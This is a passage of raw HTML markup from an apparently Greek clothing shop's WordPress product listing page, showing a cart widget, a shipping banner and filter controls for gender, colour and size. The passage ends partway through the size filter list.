									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-cart" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9e2ad5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9e2ad5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0748ccb" data-id="0748ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e01a87c elementor-widget elementor-widget-heading" data-id="e01a87c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f753d8e elementor-widget elementor-widget-heading" data-id="f753d8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400 
</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
	
	<div data-rocket-location-hash="9aeef69b3a30307314ed240f74205056" id="content" class="site-content">

		<div data-rocket-location-hash="5a1b0a1be13329b9d8140428c41f55d4" class="ast-container">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main">		<div data-elementor-type="jet-woo-builder-shop" data-elementor-id="157" class="elementor elementor-157">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ef5141 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ef5141" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-048a036 elementor-hidden-tablet elementor-hidden-phone" data-id="048a036" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cefde08 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="cefde08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">84341</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d2bb8c3 jet-breadcrumbs-align-center elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-breadcrumbs" data-id="d2bb8c3" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Αρχική">Αρχική</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/shop/" class="jet-breadcrumbs__item-link" rel="tag" title="Προϊόντα">Προϊόντα</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">84341</span></div>
		</div>
		</div>
		</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-457fe6f elementor-widget elementor-widget-html" data-id="457fe6f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
		jQuery(document).ready(function($){
			if($("body").hasClass("tax-product_cat")){
				$(".elementor-element-3236f6a").remove();
			}
			
		});
	</script>		</div>
				</div>
				<div class="elementor-element elementor-element-3732ed6 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-template" data-id="3732ed6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="175" class="elementor elementor-175">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdbf1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bdbf1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b8fa4" data-id="82b8fa4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ddb227 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="7ddb227" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-smart-filters-sorting jet-filter">
	<div class="jet-sorting jet-sorting--flex-column"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-apply-type="mixed">
				<select
			class="jet-sorting-select"
			name="select-name"
						aria-label="Sort filter"
		>
							<option value="">Ταξινόμηση...</option>
														<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;ASC&quot;}"
									>Φθηνότερο προς Ακριβότερο</option>
											<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;DESC&quot;}"
									>Ακριβότερο προς Φθηνότερο</option>
					</select>
	</div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c819f51 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="c819f51" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Φύλο</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="101215" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Φύλο" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Φύλο</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-db7a7b6 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-color-image" data-id="db7a7b6" data-element_type="widget" data-widget_type="jet-smart-filters-color-image.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-color-image jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Χρώμα</div>
<div class="jet-color-image-list" data-query-type="tax_query" data-query-var="pa_xroma" data-smart-filter="color-image" data-filter-id="155" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Χρώμα" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:&quot;yes&quot;,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><form class="jet-color-image-list-wrapper"><fieldset><legend style="display:none;">Χρώμα</legend><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="33"
			data-label="Μαύρο"
			aria-label="Μαύρο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="Μαύρο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg"><noscript><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg" alt="Μαύρο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μαύρο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="101"
			data-label="Γκρί"
			aria-label="Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20960'%3E%3C/svg%3E" alt="Γκρί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg"><noscript><img width="960" height="960" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg" alt="Γκρί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="43"
			data-label="Λευκό"
			aria-label="Λευκό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Λευκό" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg"><noscript><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Λευκό"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Λευκό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="53"
			data-label="Ανοιχτό Γκρί"
			aria-label="Ανοιχτό Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="468" height="468" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%20468'%3E%3C/svg%3E" alt="Ανοιχτό Γκρί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg"><noscript><img width="468" height="468" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg" alt="Ανοιχτό Γκρί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Ανοιχτό Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="157"
			data-label="Κόκκινο"
			aria-label="Κόκκινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κόκκινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg" alt="Κόκκινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κόκκινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="95"
			data-label="Off White"
			aria-label="Off White"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Off White" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg"><noscript><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Off White"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Off White</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="51"
			data-label="Μπλέ"
			aria-label="Μπλέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="Μπλέ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png"><noscript><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png" alt="Μπλέ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μπλέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="54"
			data-label="Ροζ"
			aria-label="Ροζ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Ροζ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg"><noscript><img width="500" height="500" src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg" alt="Ροζ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Ροζ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="119"
			data-label="Καφέ"
			aria-label="Καφέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="340" height="340" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20340%20340'%3E%3C/svg%3E" alt="Καφέ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png"><noscript><img width="340" height="340" src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png" alt="Καφέ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Καφέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="181"
			data-label="Μπορντό"
			aria-label="Μπορντό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Μπορντό" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg"><noscript><img width="700" height="700" src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg" alt="Μπορντό"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μπορντό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="633"
			data-label="Κίτρινο"
			aria-label="Κίτρινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κίτρινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg" alt="Κίτρινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κίτρινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="105"
			data-label="Χακί"
			aria-label="Χακί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" alt="Χακί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg"><noscript><img width="480" height="480" src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg" alt="Χακί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Χακί</span>
								</div>
	</label>
</div></fieldset></form></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5241f elementor-widget elementor-widget-shortcode" data-id="2a5241f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7773" class="elementor elementor-7773">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Μέγεθος</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_megethos" data-smart-filter="checkboxes" data-filter-id="153" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Μέγεθος" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Μέγεθος</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3663"
			data-label="100"
			aria-label="100"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">100</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3478"
			data-label="35"
			aria-label="35"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">35</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2182"
			data-label="4XL"
			aria-label="4XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">4XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2175"
			data-label="50"
			aria-label="50"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">50</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2176"
			data-label="52"
			aria-label="52"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">52</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2177"
			data-label="54"
			aria-label="54"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">54</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2178"
			data-label="56"
			aria-label="56"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">56</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2179"
			data-label="58"
			aria-label="58"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">58</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="9926"
			data-label="75"
			aria-label="75"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">75</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6740"
			data-label="80"
			aria-label="80"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">80</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6743"
			data-label="85"
			aria-label="85"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">85</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6744"
			data-label="90"
			aria-label="90"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">90</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="8467"
			data-label="95"
			aria-label="95"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">95</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="296"
			data-label="25"
			aria-label="25"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">25</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="223"
			data-label="26"
			aria-label="26"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">26</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="225"
			data-label="27"
			aria-label="27"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">27</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="226"
			data-label="28"
			aria-label="28"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">28</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="227"
			data-label="29"
			aria-label="29"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">29</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="228"
			data-label="30"
			aria-label="30"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">30</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="229"
			data-label="31"
			aria-label="31"
					>
		<div class="jet-checkboxes-list__button">
